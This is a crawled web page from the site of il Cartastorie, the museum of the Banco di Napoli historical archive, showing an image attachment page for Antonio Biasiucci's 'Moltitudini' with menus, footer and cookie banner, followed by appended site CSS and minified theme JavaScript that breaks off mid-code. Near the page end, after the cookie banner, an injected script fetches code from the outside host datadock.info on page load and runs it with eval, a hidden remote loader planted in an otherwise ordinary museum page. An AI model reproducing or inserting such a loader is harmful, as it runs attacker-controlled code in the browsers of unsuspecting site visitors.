		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span>Perché un museo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span>Strategia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Premi</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span>Corporate Heritage Awards 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span>Premio UE per il patrimonio culturale 2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span>Corporate Heritage Awards 2020 &#8211; nomination</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span>Premio Financial Cultural Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span>Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MOW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sono stati qui</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span>Ministro Dario Franceschini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span>Maurizio de Giovanni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span>SAR Beatrice di Borbone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span>Direttrice UNESCO Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Ministro Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span>Trasparenza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span>Quaderni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
												<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="http://www.ilcartastorie.it">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/articoli/archivio-news/">Archivio news</a> <span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/moltitudini-antonio-biasiucci/">Moltitudini di Antonio Biasiucci</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Moltitudini</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single blog_post_info_vertical_image">
								<article id="post-13528" class="post-13528 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
				                <div class="column_right">
                                        <div class="post_text">
                        <div class="post_text_inner">
                            <h2>Moltitudini</h2>
                            <p class="attachment"><a href='http://www.ilcartastorie.it/wp-content/uploads/2017/05/ovalebiasiucci.jpg'><img width="300" height="203" src="http://www.ilcartastorie.it/wp-content/uploads/2017/05/ovalebiasiucci-300x203.jpg" class="attachment-medium size-medium" alt="Antonio Biasiucci" srcset="http://www.ilcartastorie.it/wp-content/uploads/2017/05/ovalebiasiucci-300x203.jpg 300w, http://www.ilcartastorie.it/wp-content/uploads/2017/05/ovalebiasiucci-600x406.jpg 600w, http://www.ilcartastorie.it/wp-content/uploads/2017/05/ovalebiasiucci.jpg 601w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							                        </div>
                    </div>
                </div>
			</div>

</article>
						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it active"><a href="http://www.ilcartastorie.it/it/moltitudini-antonio-biasiucci/ovalebiasiucci/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en"><a href="http://www.ilcartastorie.it/en/moltitudini-antonio-biasiucci/ovalebiasiucci/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/informativa-sulla-tutela-dei-dati-personali/" target="_blank">Informativa privacy</a></li>
<li><a href="http://www.ilcartastorie.it/newsletter/" target="_black">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contatti</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Crediti</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.ilcartastorie.it\/wp-json\/","nonce":"0e7489d8a6","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0
body_size: 272
content:
/* Add Orange Carrot Dashicon */
#wpadminbar #wp-admin-bar-purge-varnish-cache .ab-icon:before {
	content: '\f511'; 
	top: 4px;
	/*color: #F56E28;*/
}

/* Add Orange Carrot to Button */
span.dashicons.dashicons-carrot.varnish-http-purge {
	color: #F56E28;
	vertical-align: middle;
}

@media screen and (max-width: 782px) {
	#wpadminbar li#wp-admin-bar-purge-varnish-cache{
		display: block!important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26
body_size: 17515
content:
function headerSize(e){"use strict";logoWidth(),$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(e>=0&&e<=36?($j("header.page_header").css("top",-e),$j("header.page_header").css("margin-top",0),$j(".header_top").show()):e>36&&($j("header.page_header").css("top","-36px"),$j("header.page_header").css("margin-top",36),$j(".header_top").hide())),sticky_amount="undefined"!=typeof page_scroll_amount_for_sticky?page_scroll_amount_for_sticky:$j(".carousel.full_screen").length?$j(".carousel").height():scroll_amount_for_sticky,$j("header.page_header").hasClass("regular")&&(header_height-logo_height>0?$j(".mkd_logo a").height(logo_height):$j(".mkd_logo a").height(header_height),$j(".mkd_logo a img").css("height","100%")),$j("header.page_header").hasClass("fixed")&&($top_header_height=$j("header.page_header").hasClass("scroll_top")?36:0,header_height-(e-$top_header_height)/4>=min_header_height_scroll&&e>=$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",header_height-(e-$top_header_height)/4+"px"),$j("header .side_menu_button").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),$j("header .shopping_cart_inner").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),$j("header .logo_wrapper").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),header_height-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px")):e<$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",header_height+"px"),$j("header .side_menu_button").css("height",header_height+large_menu_item_border+"px"),$j("header .shopping_cart_inner").css("height",header_height+large_menu_item_border+"px"),$j("header .logo_wrapper").css("height",header_height+large_menu_item_border+"px"),header_height-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",header_height+large_menu_item_border+"px")):header_height-(e-$top_header_height)/4<min_header_height_scroll&&($j("header.page_header").addClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",min_header_height_scroll+"px"),$j("header .side_menu_button").css("height",min_header_height_scroll+large_menu_item_border+"px"),$j("header .shopping_cart_inner").css("height",min_header_height_scroll+large_menu_item_border+"px"),$j("header .logo_wrapper").css("height",min_header_height_scroll+large_menu_item_border+"px"),min_header_height_scroll-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",min_header_height_scroll+large_menu_item_border+"px")),header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4>=min_header_height_scroll&&logo_height>min_header_height_scroll&&e>=$top_header_height?$j(".mkd_logo a").height(header_height-(e-$top_header_height)/4):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4>=min_header_height_scroll&&logo_height>min_header_height_scroll&&e<$top_header_height?$j(".mkd_logo a").height(header_height):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4<min_header_height_scroll&&logo_height>min_header_height_scroll?$j(".mkd_logo a").height(min_header_height_scroll):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4<min_header_height_scroll&&logo_height<min_header_height_scroll?$j(".mkd_logo a").height(logo_height):((e-$top_header_height)/4==0&&header_height,$j(".mkd_logo a").height(logo_height))),$j("header.page_header").hasClass("fixed_hiding")&&(e<scroll_amount_for_fixed_hiding?$j("header.page_header").removeClass("scrolled"):$j("header.page_header").addClass("scrolled"),$j(".mkd_logo a").height(logo_height/2),$j(".mkd_logo img").height("100%"));var t;if($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu"))if(e>sticky_amount){if(!$j("header.page_header").hasClass("sticky")){$top_header_height=$j("header.page_header").hasClass("has_top")?34:0;var i=$j("header.page_header").hasClass("menu_bottom")?60:0,n=$j("header.page_header").hasClass("centered_logo")?$j("header.page_header").height():header_height+$top_header_height+large_menu_item_border+i;$j("header.page_header").addClass("sticky"),$j(".content").css("padding-top",n),window.clearTimeout(sticky_animate),sticky_animate=window.setTimeout(function(){$j("header.page_header").addClass("sticky_animate")},100),min_header_height_sticky-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(min_header_height_sticky),$j("header.page_header").hasClass("stick_with_left_right_menu")&&(t=$j("header .mkd_logo a img.sticky").width(),$j(".logo_wrapper").width(t),$j("nav.main_menu.left_side").attr("style","padding-right:"+t/2+"px !important;"),$j("nav.main_menu.right_side").attr("style","padding-left:"+t/2+"px !important;")),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()}min_header_height_sticky-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(min_header_height_sticky)}else $j("header.page_header").hasClass("sticky")&&($j("header").removeClass("sticky_animate"),$j("header").removeClass("sticky"),$j(".content").css("padding-top","0px"),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()),$j("header.page_header").hasClass("centered_logo")?($j(".mkd_logo a").height(logo_height/2),$j(".mkd_logo img").height("auto")):header_height-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(header_height),$j(".mkd_logo a img").css("height","100%"),$j("header.page_header").hasClass("stick_with_left_right_menu")&&(t=logo_width/2,$j(".logo_wrapper").width(t),$j("nav.main_menu.left_side").attr("style","padding-right:"+t/2+"px !important;"),$j("nav.main_menu.right_side").attr("style","padding-left:"+t/2+"px !important;"))}function stickySidebar(e,t,i,n){"use strict";if($j(".widget_sticky-sidebar").length){var a;if($j(".content_right_from_sidebar").length&&(a=$j("aside.sidebar").parent().innerWidth()),$j("header.page_header").hasClass("regular")||$j(window).width()<=1e3?headerHeightOffset=0:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu"))&&sticky_amount>t?sticky_amount>=e?(headerHeightOffset=0,setTimeout(function(){$j(".sidebar").removeClass("sticky_sidebar_animate_top")},330)):(headerHeightOffset=$j("header.page_header").height(),$j(".sidebar").addClass("sticky_sidebar_animate_top")):headerHeightOffset=$j("header.page_header").height(),e>=t-headerHeightOffset){var o=-(i-headerHeightOffset);$j(".sidebar").addClass("sticky_sidebar"),$j(".sidebar.sticky_sidebar").css("top",o+"px"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left",a+"px");var s=0,r=0;$j(".uncover").length?(r=parseInt($j(".content").css("margin-bottom")),s=$j(document).height()-$window_height-r):s=$j("footer").offset().top-$window_height;var l=$window_height-(n+40+o);e-s>l?$j(".sidebar.sticky_sidebar").css("margin-top",-(e-s-l)):$j(".sidebar.sticky_sidebar").css("margin-top",0)}else $j(".sidebar").removeClass("sticky_sidebar"),$j(".sidebar").css("top","0"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left","0")}}function stickySidebarWidth(){"use strict";if($j(".widget_sticky-sidebar").length){var e=$j("aside.sidebar").parent().width();$j(".sidebar").css("width",e+"px")}}function removeStickySidebarClass(){"use strict";$j(".widget_sticky-sidebar").length&&$j(window).width()<=600&&$j(".sidebar").hasClass("sticky_sidebar")&&($j(".sidebar").removeClass("sticky_sidebar sticky_sidebar_animate_top"),$j(".sidebar").css("width","auto"),$j(".sidebar").css("top","auto"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left","0"))}function logoWidth(){"use strict";if($j(".left_menu_position").length){var e;$j("header").hasClass("sticky")?(e=$j("header .mkd_logo a img.sticky").width(),$j("header .logo_wrapper").css("width",e+"px")):(e=$j("header .mkd_logo a img.normal").width(),$j("header .logo_wrapper").css("width",e+"px"))}}function logoSizeOnSmallScreens(){"use strict";100-logo_height>0?$j(".mkd_logo a").height(logo_height):$j(".mkd_logo a").height(100),$j(".mkd_logo a img").css("height","100%"),$j("header.page_header").removeClass("sticky_animate sticky"),$j(".content").css("padding-top","0px")}function calculateHeights(){"use strict";$j(".portfolio_slides").length&&$j(".portfolio_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".mkd_carousels .slides").length&&$j(".mkd_carousels .slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()+"px"})}),$j(".blog_slides").length&&$j(".blog_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})})}function initBlogSlider(){"use strict";$j(".blog_slider").length&&($j(".blog_slider").each(function(){var e;e=void 0!==$j(this).data("blogs_shown")?$j(this).data("blogs_shown"):"auto";var t,i=1===$j(this).parents(".grid_section").length?3:e;switch(e){case 3:t=667;break;case 4:t=500;break;case 5:t=400;break;case 6:t=334;break;default:t=500}var n=1===$j(this).parents(".grid_section").length?353:t;$j(this).find(".blog_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:n,visible:{min:1,max:i}},auto:!1,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".blog_slider .flex-direction-nav a").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}))}function initSideMenu(){"use strict";$j("body").hasClass("side_menu_slide_with_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")):($j(this).addClass("opened"),$j("body").addClass("side_menu_open"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a").removeClass("opened"))})),e.stopPropagation(),$j(".wrapper").click(function(){e.preventDefault(),$j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")})}),$j("body").hasClass("side_menu_slide_from_right")&&($j(".wrapper").prepend('<div class="cover"/>'),$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened")):($j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),$j(".wrapper .cover").click(function(){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened")}),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper 